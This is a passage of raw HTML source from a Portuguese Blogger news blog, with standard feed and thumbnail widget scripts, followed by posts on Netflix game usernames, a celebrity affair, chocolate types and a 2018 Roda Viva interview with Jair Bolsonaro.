function rp(json){document.write('<ul>');for(var i=0;i<numposts;i++){document.write('<li>');var entry=json.feed.entry[i];var posttitle=entry.title.$t;var posturl;if(i==json.feed.entry.length)break;for(var k=0;k<entry.link.length;k++){if(entry.link[k].rel=='alternate'){posturl=entry.link[k].href;break}}posttitle=posttitle.link(posturl);var readmorelink="(more)";readmorelink=readmorelink.link(posturl);var postdate=entry.published.$t;var cdyear=postdate.substring(0,4);var cdmonth=postdate.substring(5,7);var cdday=postdate.substring(8,10);var monthnames=new Array();monthnames[1]="Jan";monthnames[2]="Feb";monthnames[3]="Mar";monthnames[4]="Apr";monthnames[5]="May";monthnames[6]="Jun";monthnames[7]="Jul";monthnames[8]="Aug";monthnames[9]="Sep";monthnames[10]="Oct";monthnames[11]="Nov";monthnames[12]="Dec";if("content"in entry){var postcontent=entry.content.$t}else if("summary"in entry){var postcontent=entry.summary.$t}else var postcontent="";var re=/<\S[^>]*>/g;postcontent=postcontent.replace(re,"");document.write(posttitle);if(showpostdate==true)document.write(' - '+monthnames[parseInt(cdmonth,10)]+' '+cdday);if(showpostsummary==true){if(postcontent.length<numchars){document.write(postcontent)}else{postcontent=postcontent.substring(0,numchars);var quoteEnd=postcontent.lastIndexOf(" ");postcontent=postcontent.substring(0,quoteEnd);document.write(postcontent+'...'+readmorelink)}}document.write('</li>')}document.write('</ul>')}

//]]>
</script>
<script type='text/javascript'>
summary_noimg = 550;
summary_img = 450;
img_thumb_height = 150;
img_thumb_width = 200; 
</script>
<script type='text/javascript'>
//<![CDATA[

function removeHtmlTag(strx,chop){ 
	if(strx.indexOf("<")!=-1)
	{
		var s = strx.split("<"); 
		for(var i=0;i<s.length;i++){ 
			if(s[i].indexOf(">")!=-1){ 
				s[i] = s[i].substring(s[i].indexOf(">")+1,s[i].length); 
			} 
		} 
		strx =  s.join(""); 
	}
	chop = (chop < strx.length-1) ? chop : strx.length-2; 
	while(strx.charAt(chop-1)!=' ' && strx.indexOf(' ',chop)!=-1) chop++; 
	strx = strx.substring(0,chop-1); 
	return strx+'...'; 
}

function createSummaryAndThumb(pID){
	var div = document.getElementById(pID);
	var imgtag = "";
	var img = div.getElementsByTagName("img");
	var summ = summary_noimg;
	if(img.length>=1) {	
		imgtag = '<img src="'+img[0].src+'" class="pbtthumbimg"/>';
		summ = summary_img;
	}
	
	var summary = imgtag + '<div>' + removeHtmlTag(div.innerHTML,summ) + '</div>';
	div.innerHTML = summary;
}

//]]>
</script>
<!--[if lte IE 8]> <style type='text/css'> #search{background-position:99% 20%;height:16px;} .fp-slider {height:300px;} .fp-nav {display:none;} </style> <![endif]-->
<script src="//apis.google.com/js/plusone.js" type="text/javascript">
{lang: 'en-US'}
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3468344220408230164&amp;zx=80032920-50e4-4b2e-8372-85a4d499916e' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3468344220408230164&amp;zx=80032920-50e4-4b2e-8372-85a4d499916e' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-6698717599344220 -->

</head>
<body>
<div id='body-wrapper'><div id='outer-wrapper'><div id='wrap2'>
<div class='span-24'>
<div class='span-16'>
<div class='menu-primary-container'>
<ul class='menus menu-primary'>
<li><a href='https://blogvcnews.blogspot.com/'>Inicio</a></li>
<li><a href='#'>Parcerias</a></li>
<li><a href='#'>Ajuda</a></li>
<li><a href='#'>Contato</a></li>
</ul>
</div>
</div>
<div class='span-8 last'>
<div id='top-social-profiles'>
<ul class='widget-container'>
<li class='social-profiles-widget'>
<a href='https://twitter.com/bracontece' target='_blank'><img alt='Twitter' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEimvMJvnDfeIgo2ASmI5SIteSm62hObOHumHhVz3LyOrfO0dwowU7lzlBnHKRGztv-59d_wFdmO8yD9uXvWqjVbYqElzCsLysywJSewUI-lx2kyJO9QbrXvk17DMWy6AGDrGH8SBOIGQUZ6/s1600/twitter.png' title='Twitter'/></a><a href='https://www.facebook.com/bracontece' target='_blank'><img alt='Facebook' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgQCJXgll21X4dEKyTIvUfMFNcRwNNcx7td2iQl-5TRUscnj8dTHOvjJj04t2zFtQJe9hnyUJC9iuajNwFO6u1CY82RRamzeW5JwAKLt4wx42v3pm5fC2GHxHhPVbtdoj-ADiUJ7d767VUx/s1600/facebook.png' title='Facebook'/></a><a href='https://plus.google.com/+Bracontece' target='_blank'><img alt='Google Plus' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgd6d3-3SMdS31O6w9LnsK6BmMsBJ-vQJlU_LVGjxJvb4yml8NGonVYD-zcdbK8mFanTQT84xYUUd1cgtG2to81lzSey4Ki1xu6XGvIqtSq36Ult6Rpn3aqAwaP__qxt4g7W1gD84QuPxc_/s1600/gplus.png' title='Google Plus'/></a><a href='https://www.linkedin.com/in/bracontece' target='_blank'><img alt='LinkedIn' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiHP6VWzKb9uhk3xhJxu5rPepUdcbOQUljoHwmXT2kudaO-y3wEFTPlKMLdj7Y4tdp_4qwRVMkzCxykC5klp88YcSwQm5g0GsuJdyluCX9ekphJyznBB0Erg-cxCZcPWtOgsuf8M6ZTt8hE/s1600/linkedin.png' title='LinkedIn'/></a><a href='/feeds/posts/default' target='_blank'><img alt='RSS Feed' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhERX3wLxeM3BtYkdHQj3RCf5bsEE3oLG9CgZh4g8gKpD2QsIxAlEiT0eQDoQtLcn3HZvLH422xCDR96CX1RuCh96z44ECVHgR0GGS-laM7XIOhs21QhyKNzg5x2tAYyaCWwwQ_Kn1Itaij/s1600/rss.png' title='RSS Feed'/>
</a><a href='mailto:your@gmail.com' target='_blank'><img alt='Email' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgmx_zAAy-ncdL2jWUY5KcVRe6QMWsNMunQK9GDwK2GTvK_HXp0rnqEWFgwx2HiK35kMG2fY57tXNOuoxc6SbOURUDJ2s6fol2LoaTQo44Y1UDOJtn9N1T4S4gc7i2lvpbWnj-DvRe303hg/s1600/email.png' title='Email'/></a>
</li>
</ul>
</div>
</div>
</div>
<div style='clear:both;'></div>
<div id='header-wrapper'>
<div class='header section' id='headerbleft'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h1 class='title'>
<a href='https://blogvcnews.blogspot.com/'> Blog VC - Sobre tudo que rola na NET</a>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>
</span></p>
</div>
</div>
</div></div>
<div class='header no-items section' id='headerbright'></div>
<div style='clear:both;'></div>
</div>
<div style='clear:both;'></div>
<div class='span-24'>
<div class='menu-secondary-container'>
<ul class='menus menu-secondary'>
<li><a href='https://blogvcnews.blogspot.com/'>Inicio</a></li>
<li><a href='?' target='_blank'>Links Legais</a></li>
</ul>
</div>
</div>
<div style='clear:both;'></div>
<div id='content-wrapper'>
<div id='crosscol-wrapper' style='text-align:center'>
<div class='crosscol no-items section' id='crosscol'></div>
</div>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->

          <div class="date-outer">
        

          <div class="date-posts">
        
<div class='post-outer'>
<div class='wrapfullpost'>
<div class='post hentry'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhitgGh2rdntAJHjWrR1mHDXaqyTrW59o9qOVIRo9qTDlb2JUOoHlVfyCYT7ikCA86D-7fmjKcfRpcogVSRZKlErEPhUzh0VnHekpTJzErn-Kk6nb7Bafcj9a7p6gFajvCfRTzc6XJ5dV0ZzE8OuM-7Nx-ueFso1C6tybCgso9b244e6Wp_dqdx6zbcsQ/w640-h426/2005312282.webp' itemprop='image'/>
<a name='24445523255439048'></a>
<h3 class='post-title entry-title' itemprop='headline'>
<a href='https://blogvcnews.blogspot.com/2022/08/netflix-testa-nomes-de-usuarios-para.html'>Netflix testa nomes de usuários para jogos para celular em aplicativo</a>
</h3>
<div class='post-header-line-1'></div>
<div class='postmeta-primary'>
<span class='meta_author post-author vcard'><span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'><span itemprop='name'>Redação UN</span></span></span><span class='meta_categories'><a href='https://blogvcnews.blogspot.com/search/label/Games' rel='tag'>Games</a></span>
</div>
<div class='post-body entry-content' id='post-body-24445523255439048'>
<div id='summary24445523255439048'><p>&nbsp;A Netflix está testando nomes de usuário no aplicativo móvel. Isso permite que os usuários do serviço de streaming joguem diretamente uns contra os outros, mas também encontrem conquistas em uma tabela de classificação. O recurso será lançado nas próximas semanas.</p><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhitgGh2rdntAJHjWrR1mHDXaqyTrW59o9qOVIRo9qTDlb2JUOoHlVfyCYT7ikCA86D-7fmjKcfRpcogVSRZKlErEPhUzh0VnHekpTJzErn-Kk6nb7Bafcj9a7p6gFajvCfRTzc6XJ5dV0ZzE8OuM-7Nx-ueFso1C6tybCgso9b244e6Wp_dqdx6zbcsQ/s656/2005312282.webp" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="437" data-original-width="656" height="426" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhitgGh2rdntAJHjWrR1mHDXaqyTrW59o9qOVIRo9qTDlb2JUOoHlVfyCYT7ikCA86D-7fmjKcfRpcogVSRZKlErEPhUzh0VnHekpTJzErn-Kk6nb7Bafcj9a7p6gFajvCfRTzc6XJ5dV0ZzE8OuM-7Nx-ueFso1C6tybCgso9b244e6Wp_dqdx6zbcsQ/w640-h426/2005312282.webp" width="640" /></a></div><p>O jornalista de tecnologia Steve Moser <a href="https://www.thetapedrive.com/p/netflix-working-on-game-handles-for?triedSigningIn=true" rel="nofollow" target="_blank">descobriu</a> a adição de nomes de usuário no código do aplicativo móvel da Netflix. Segundo Moser, o nome de usuário seria usado apenas para funcionalidade multiplayer no aplicativo Netflix e para visualizar rankings. Um nome de usuário pode conter apenas letras e números. O ícone e o nome associados a uma conta Netflix não seriam compartilhados durante as sessões de jogo com outras pessoas.</p><p><a href="https://techcrunch.com/2022/08/26/netflix-tests-game-handles-in-select-mobile-titles-amid-development-of-social-gaming-features/" rel="nofollow" target="_blank">De acordo com o TechCrunch</a>, os nomes de usuário seriam usados &#8203;&#8203;em Into The Breach, Bowling Ballers, Mahjong Solitaire e Heads Up! Não está claro se o recurso chegará a todos os jogos que a Netflix oferece. A Netflix confirmou ao site de tecnologia americano que está realmente testando nomes de usuários. Espera-se que o recurso seja lançado para todos os usuários nas próximas semanas. A empresa diz que continua investigando outros recursos de jogos em potencial para seu serviço de streaming, mas não fornecerá mais detalhes.</p><p>No início de agosto , foi anunciado que a Netflix quer expandir ainda mais sua biblioteca de jogos. O número de jogos para celular que podem ser baixados pelo serviço de streaming deve chegar a 50 este ano; atualmente existem 26 jogos na plataforma. Os jogos em nuvem também parecem ser uma possibilidade que a Netflix está explorando. Há algumas semanas , jornalistas do site americano Protocol descobriram que a Netflix está procurando por funcionários com experiência em infraestrutura de jogos em nuvem.</p></div>
<div class='pbtsharethisbutt'>
<div class='addthis_inline_share_toolbox'></div>
</div>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'></div>
<div class='post-footer-line post-footer-line-2'></div>
<div class='post-footer-line post-footer-line-3'></div></div>
</div>
</div>
</div>

            </div></div>
          

          <div class="date-outer">
        

          <div class="date-posts">
        
<div class='post-outer'>
<div class='wrapfullpost'>
<div class='post hentry'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-igSWjGULpcmKgTYPrmv6ErOv00qH1oR07hj6-iSg1uMEwZKpW16NiZ3MEgB8OKy70Ui2_joA_qJVPXak-b9JIQeBFcRPep_mBLgQvRrbw7o1U3utGXKfz9vATVRsr3xUVFqxSqEUDxIV/s400/andre-marinho-drika-364x156.jpg' itemprop='image'/>
<a name='18108971039156795'></a>
<h3 class='post-title entry-title' itemprop='headline'>
<a href='https://blogvcnews.blogspot.com/2019/08/andre-marinho-assume-traicao-e-filha.html'>André Marinho assume traição e filha com amante; Drika manda recado</a>
</h3>
<div class='post-header-line-1'></div>
<div class='postmeta-primary'>
<span class='meta_author post-author vcard'><span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'><span itemprop='name'>Redação UN</span></span></span><span class='meta_categories'><a href='https://blogvcnews.blogspot.com/search/label/Celebridades' rel='tag'>Celebridades</a></span>
</div>
<div class='post-body entry-content' id='post-body-18108971039156795'>
<div id='summary18108971039156795'><div style="background: 0px 0px rgb(255, 255, 255); border-style: solid; border-width: 0px; color: #666666; font-family: Roboto, sans-serif; font-size: 18px; margin-bottom: 1.5rem; outline: 0px; padding: 0px; vertical-align: baseline;">
Ex-participantes do &#8216;Power Couple&#8217; deste ano, André Marinho e sua esposa, Drika Marinho, ganharam as manchetes nesta quinta-feira (1&#176;). Fotos vazadas pela colunista Fábia Oliveira, no jornal &#8216;O Dia&#8217;, flagraram o cantor ao lado de outra mulher, uma amante, com quem ele teve até uma filha, hoje com sete meses.</div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-igSWjGULpcmKgTYPrmv6ErOv00qH1oR07hj6-iSg1uMEwZKpW16NiZ3MEgB8OKy70Ui2_joA_qJVPXak-b9JIQeBFcRPep_mBLgQvRrbw7o1U3utGXKfz9vATVRsr3xUVFqxSqEUDxIV/s1600/andre-marinho-drika-364x156.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="156" data-original-width="364" height="171" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-igSWjGULpcmKgTYPrmv6ErOv00qH1oR07hj6-iSg1uMEwZKpW16NiZ3MEgB8OKy70Ui2_joA_qJVPXak-b9JIQeBFcRPep_mBLgQvRrbw7o1U3utGXKfz9vATVRsr3xUVFqxSqEUDxIV/s400/andre-marinho-drika-364x156.jpg" width="400" /></a></div>
<div style="background: 0px 0px rgb(255, 255, 255); border-style: solid; border-width: 0px; color: #666666; font-family: Roboto, sans-serif; font-size: 18px; margin-bottom: 1.5rem; outline: 0px; padding: 0px; vertical-align: baseline;">
<br /></div>
<div style="background: 0px 0px rgb(255, 255, 255); border-style: solid; border-width: 0px; color: #666666; font-family: Roboto, sans-serif; font-size: 18px; margin-bottom: 1.5rem; outline: 0px; padding: 0px; vertical-align: baseline;">
André Marinho assumiu o caso extraconjugal e pediu desculpas.&nbsp;Drika aproveitou para dar uma mensagem à amante do marido.</div>
<div id="inPageVideo" style="background: 0px 0px rgb(255, 255, 255); border-style: solid; border-width: 0px; color: #666666; font-family: Roboto, sans-serif; font-size: 18px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">
</div>
<div style="background: 0px 0px rgb(255, 255, 255); border-style: solid; border-width: 0px; color: #666666; font-family: Roboto, sans-serif; font-size: 18px; margin-bottom: 1.5rem; outline: 0px; padding: 0px; vertical-align: baseline;">
&#8220;A vida é feita de erros e acertos, já vi muitas pessoas passarem por uma situação difícil e se reerguerem de maneira honrosa. Agora é a minha vez! Assumo meus erros e peço desculpas a minha família, meus amigos e fãs por toda essa triste exposição, mas só Deus pode julgar e sei que não sou perfeito. Lamento por ter desapontado aos que me amam e que eu também amo profundamente&#8221;, disse ele.</div>
<div style="background: 0px 0px rgb(255, 255, 255); border-style: solid; border-width: 0px; color: #666666; font-family: Roboto, sans-serif; font-size: 18px; margin-bottom: 1.5rem; outline: 0px; padding: 0px; vertical-align: baseline;">
Ao jornal, Drika disse não saber se irá perdoar o cantor, com quem ela tem dois filhos, e disse que estava tentando salvar o relacionamento.</div>
<div style="background: 0px 0px rgb(255, 255, 255); border-style: solid; border-width: 0px; color: #666666; font-family: Roboto, sans-serif; font-size: 18px; margin-bottom: 1.5rem; outline: 0px; padding: 0px; vertical-align: baseline;">
&#8220;A gente tem que dar um tempo e ver. É muita humilhação. Segurei tudo pela minha família. Não sei o que vai acontecer, se vamos dar um tempo ou se vou perdoar&#8221;, afirmou ela. &#8220;Não tem como fingir que nada aconteceu e passar uma borracha em tudo. Eu estava tentando salvar meu casamento. Nunca desconfiei dele ter uma amante&#8221;, concluiu.</div>
<div style="background: 0px 0px rgb(255, 255, 255); border-style: solid; border-width: 0px; color: #666666; font-family: Roboto, sans-serif; font-size: 18px; margin-bottom: 1.5rem; outline: 0px; padding: 0px; vertical-align: baseline;">
Na sequência, Drika usou os Stories do Instagram para mandar um recado à suposta amante do cantor.</div>
<div style="background: 0px 0px rgb(255, 255, 255); border-style: solid; border-width: 0px; color: #666666; font-family: Roboto, sans-serif; font-size: 18px; margin-bottom: 1.5rem; outline: 0px; padding: 0px; vertical-align: baseline;">
&#8220;Se a pessoa que sai com um cara casado há 10 anos, com 2 filhos e fala que não é amante, então não sei qual o nome disso. Já conseguiu acabar com uma família e ganhar minutos de fama. E não precisa fazer perfil fake para falar mal e expor as coisas. A felicidade dos outros incomoda&#8221;, escreveu.</div>
</div>
<div class='pbtsharethisbutt'>
<div class='addthis_inline_share_toolbox'></div>
</div>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'></div>
<div class='post-footer-line post-footer-line-2'></div>
<div class='post-footer-line post-footer-line-3'></div></div>
</div>
</div>
</div>

            </div></div>
          

          <div class="date-outer">
        

          <div class="date-posts">
        
<div class='post-outer'>
<div class='wrapfullpost'>
<div class='post hentry'>
<meta content='https://i.ytimg.com/vi/EQzNkYgj11E/hqdefault.jpg' itemprop='image'/>
<a name='994374017932520831'></a>
<h3 class='post-title entry-title' itemprop='headline'>
<a href='https://blogvcnews.blogspot.com/2018/12/semanas-em-um-ano.html'>Semanas em um ano</a>
</h3>
<div class='post-header-line-1'></div>
<div class='postmeta-primary'>
<span class='meta_author post-author vcard'><span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'><span itemprop='name'>Redação UN</span></span></span><span class='meta_categories'><a href='https://blogvcnews.blogspot.com/search/label/Curiosidades' rel='tag'>Curiosidades</a>, <a href='https://blogvcnews.blogspot.com/search/label/Dicas' rel='tag'>Dicas</a></span>
</div>
<div class='post-body entry-content' id='post-body-994374017932520831'>
<div id='summary994374017932520831'><iframe allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen="" frameborder="0" height="410" src="https://www.youtube.com/embed/EQzNkYgj11E" width="620"></iframe>


<a href="https://www.bracontece.com.br/quantas-semanas-tem-1-ano/" target="_blank">Quantas semanas tem um ano</a></div>
<div class='pbtsharethisbutt'>
<div class='addthis_inline_share_toolbox'></div>
</div>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'></div>
<div class='post-footer-line post-footer-line-2'></div>
<div class='post-footer-line post-footer-line-3'></div></div>
</div>
</div>
</div>

            </div></div>
          

          <div class="date-outer">
        

          <div class="date-posts">
        
<div class='post-outer'>
<div class='wrapfullpost'>
<div class='post hentry'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi_CFdM8fArEG7yJEnZrhbz0l9WHCnh8C3MQVT24333uGuNKfy_afxMNt2aES3-zdCqulveePX_fnfnEIpZ3eCgZcGl0QWE4LWJle1y811Qn3IIeTGXkS8kOC2umPstJ4gvl4e2tChQK8HB/s320/Diferen%25C3%25A7a-entre-chocolate-puro-chocolate-fracionado-e-chocolate-hidrogenado.jpg' itemprop='image'/>
<a name='3536530196739681902'></a>
<h3 class='post-title entry-title' itemprop='headline'>
<a href='https://blogvcnews.blogspot.com/2018/08/chocolate-puro-qual-diferenca.html'>chocolate puro qual a diferença?</a>
</h3>
<div class='post-header-line-1'></div>
<div class='postmeta-primary'>
<span class='meta_author post-author vcard'><span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'><span itemprop='name'>Redação UN</span></span></span><span class='meta_categories'><a href='https://blogvcnews.blogspot.com/search/label/Curiosidades' rel='tag'>Curiosidades</a>, <a href='https://blogvcnews.blogspot.com/search/label/Dicas' rel='tag'>Dicas</a></span>
</div>
<div class='post-body entry-content' id='post-body-3536530196739681902'>
<div id='summary3536530196739681902'><div style="text-align: left;">
<span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;">Você sabia que existem vários tipos de chocolate? Sabia que o tipo de chocolate pode ajudar em determinadas receitas? Quando você passa a conhecer um pouco sobre confeitaria, começa a aprender que há vários tipos de chocolates.&nbsp;</span></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi_CFdM8fArEG7yJEnZrhbz0l9WHCnh8C3MQVT24333uGuNKfy_afxMNt2aES3-zdCqulveePX_fnfnEIpZ3eCgZcGl0QWE4LWJle1y811Qn3IIeTGXkS8kOC2umPstJ4gvl4e2tChQK8HB/s1600/Diferen%25C3%25A7a-entre-chocolate-puro-chocolate-fracionado-e-chocolate-hidrogenado.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="350" data-original-width="515" height="217" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi_CFdM8fArEG7yJEnZrhbz0l9WHCnh8C3MQVT24333uGuNKfy_afxMNt2aES3-zdCqulveePX_fnfnEIpZ3eCgZcGl0QWE4LWJle1y811Qn3IIeTGXkS8kOC2umPstJ4gvl4e2tChQK8HB/s320/Diferen%25C3%25A7a-entre-chocolate-puro-chocolate-fracionado-e-chocolate-hidrogenado.jpg" width="320" /></a></div>
<div style="text-align: left;">
<span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;"><br /></span></div>
<div style="text-align: left;">
<span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;"><br /></span></div>
<div style="text-align: left;">
<span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;">&nbsp;Para trabalhar com o<a href="https://www.bracontece.com.br/chocolate-hidrogenado-e-chocolate-puro-qual-a-diferenca/" target="_blank"> chocolate </a>na culinária, ajuda muito saber diferenciar os tipos de coberturas. Até mesmo porque muitas marcas de &#8220;barras de chocolate&#8221; possuem informações abstratas sobre o produto, o que induz o consumidor a achar que está comprando &#8220;chocolate puro&#8221;.

O mercado usa as seguintes terminologias para designar as coberturas de chocolates: chocolate puro, chocolate fracionado e chocolate hidrogenado.&nbsp;</span></div>
<div style="text-align: left;">
<span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;"><br /></span></div>
<div style="text-align: left;">
<span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;">Cada tipo de chocolate atenderá uma função na cozinha.

Há diferenças no sabor, na qualidade e no preço. E, além disso, diferenciam-se na relação de gordura. Vamos desdobrar um pouco sobre cada! Não se preocupe! Ninguém precisa ser um expert em chocolates!</span></div>
</div>
<div class='pbtsharethisbutt'>
<div class='addthis_inline_share_toolbox'></div>
</div>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'></div>
<div class='post-footer-line post-footer-line-2'></div>
<div class='post-footer-line post-footer-line-3'></div></div>
</div>
</div>
</div>

            </div></div>
          

          <div class="date-outer">
        

          <div class="date-posts">
        
<div class='post-outer'>
<div class='wrapfullpost'>
<div class='post hentry'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgYpwmiyL2XwqSL8AWp6QdIP_htosThhf8OFuqCnSUZXAxYFz4iYZpepLRILALHsloqyNBjYbgnAsYdNM4p8RDD_gYYUvUDBnrZPrbAYAX9mW7ltqXgbfuiKqJO5Xz6ZDP-fZ9jREzYHZTy/s1600/hqdefault+%25281%2529.jpg' itemprop='image'/>
<a name='7071162448378117832'></a>
<h3 class='post-title entry-title' itemprop='headline'>
<a href='https://blogvcnews.blogspot.com/2018/08/tv-roda-viva-com-jair-bolsonaro-tem.html'>TV 'Roda viva' com Jair Bolsonaro tem segunda melhor audiência de 2018</a>
</h3>
<div class='post-header-line-1'></div>
<div class='postmeta-primary'>
<span class='meta_author post-author vcard'><span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'><span itemprop='name'>Redação UN</span></span></span><span class='meta_categories'><a href='https://blogvcnews.blogspot.com/search/label/Not%C3%ADcias' rel='tag'>Notícias</a></span>
</div>
<div class='post-body entry-content' id='post-body-7071162448378117832'>
<div id='summary7071162448378117832'><h2>
<span style="font-family: Georgia, Times New Roman, serif; font-size: small;">Essa é a segunda maior audiência do programa em 2018, perdendo apenas para a entrevista com o juiz Sergio Moro</span></h2>
<div>
<span style="font-family: Georgia, Times New Roman, serif;"><div style="background-color: white; box-sizing: border-box; color: #212121;">
<div class="bodytext" style="box-sizing: border-box; margin-bottom: 10px;">
Na segunda-feira (30), o "Roda Viva" recebeu o pré-candidato à Presidência pelo PSL, o deputado federal <a href="https://www.youtube.com/watch?v=7Taa0eKmGbE" target="_blank">Jair Bolsonaro</a> (PSL) e rendeu à TV Cultura 2,4 pontos de audiência em São Paulo, segundo dados prévios do Ibope. Com o índice, a emissora venceu a RedeTV! e a Band na faixa das 22h15 às 23h45. Essa é a segunda maior audiência do programa em 2018, perdendo apenas para a entrevista com o juiz Sergio Moro.</div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgYpwmiyL2XwqSL8AWp6QdIP_htosThhf8OFuqCnSUZXAxYFz4iYZpepLRILALHsloqyNBjYbgnAsYdNM4p8RDD_gYYUvUDBnrZPrbAYAX9mW7ltqXgbfuiKqJO5Xz6ZDP-fZ9jREzYHZTy/s1600/hqdefault+%25281%2529.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="360" data-original-width="480" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgYpwmiyL2XwqSL8AWp6QdIP_htosThhf8OFuqCnSUZXAxYFz4iYZpepLRILALHsloqyNBjYbgnAsYdNM4p8RDD_gYYUvUDBnrZPrbAYAX9mW7ltqXgbfuiKqJO5Xz6ZDP-fZ9jREzYHZTy/s1600/hqdefault+%25281%2529.jpg" /></a></div>
<div class="bodytext" style="box-sizing: border-box; margin-bottom: 10px;">
<br /></div>
</div>
<div style="background-color: white; box-sizing: border-box; color: #212121;">
</div>
<div style="background-color: white; box-sizing: border-box; color: #212121;">
<div class="bodytext" style="box-sizing: border-box; margin-bottom: 10px;">
Durante a entrevista,&nbsp; ele afirmou que não tem um &#8220;plano B&#8221; caso haja uma impossibilidade do economista Paulo Guedes seguir em um eventual governo dele. Em entrevista ao programa &#8220;Roda Viva&#8221;, da TV Cultura, na noite de segunda-feira, o político, que já admitiu não dominar o tema, também voltou a se referir ao seu consultor como o &#8220;Posto Ipiranga&#8221;, a quem tem delegado a função de responder questões sobre o mercado. O presidenciável descartou que possa haver um desentendimento entre os dois no futuro que ponha em risco a estabilidade do país.</div>
<div class="bodytext" style="box-sizing: border-box; margin-bottom: 10px;">
<br /></div>
</div>
</span></div>
<div>
<span style="font-family: Georgia, Times New Roman, serif;">&#8212; Eu duvido que possa ter uma briga entre mim e Paulo Guedes &#8212; respondeu o presidenciável, que garantiu ainda que os dois se manterão saudáveis durante os quatro anos de mandato &#8212; Para a tristeza da esquerda e dos estatizantes, nós não morreremos.</span><br />
<span style="font-family: Georgia, Times New Roman, serif;"><br /></span>
<span style="font-family: Georgia, Times New Roman, serif;">Durante a entrevista, Bolsonaro reafirmou ser contra a cota para negros, justificando que o Brasil não tem responsabilidade sobre os anos de escravidão.</span><br />
<span style="font-family: Georgia, Times New Roman, serif;"><br /></span>
<span style="font-family: Georgia, Times New Roman, serif;">&#8212; Eu nunca escravizei ninguém. Os próprios negros entregavam os negros. Que dívida é essa, meu Deus do céu? &#8212; questionou.</span><br />
<span style="font-family: Georgia, Times New Roman, serif;"><br /></span>
<span style="font-family: Georgia, Times New Roman, serif;">Bolsonaro afirmou que as eleições deste ano estão "sob suspeição de fraude" pela ausência do voto impresso. O pré-candidato à Presidência disse que a procuradora-geral da República, Raquel Dodge, prestou "um desserviço à democracia" ao propor uma ação contra a impressão do voto. No início de junho, o Supremo Tribunal Federal (STF), por oito votos a dois, concordou que a medida para a conferência do resultado da disputa colocaria o sigilo do voto em risco.</span><br />
<span style="font-family: Georgia, Times New Roman, serif;"><br /></span>
<span style="font-family: Georgia, Times New Roman, serif;">&#8212; Vamos continuar sob suspeição da fraude. O voto é uma coisa sagrada para a democracia &#8212; disse o presidenciável, autor da proposta de emenda constitucional para a impressão do voto aprovada na Câmara. &#8212; Todos nós desconfiamos. Você não tem como comprovar que houve fraude, nem nós que não houve. Temos a dúvida. E nós sabemos que o poder joga pesado.</span><br />
<span style="font-family: Georgia, Times New Roman, serif;"><br /></span>
<span style="font-family: Georgia, Times New Roman, serif;">Questionado se vai respeitar o resultado das urnas, o presidenciável não respondeu, mas pontuou que, em suas viagens, tem sido recebido com mais apelo do que o ex-presidente Luiz Inácio Lula da Silva em suas caravanas.</span><br />
<span style="font-family: Georgia, Times New Roman, serif;"><br /></span>
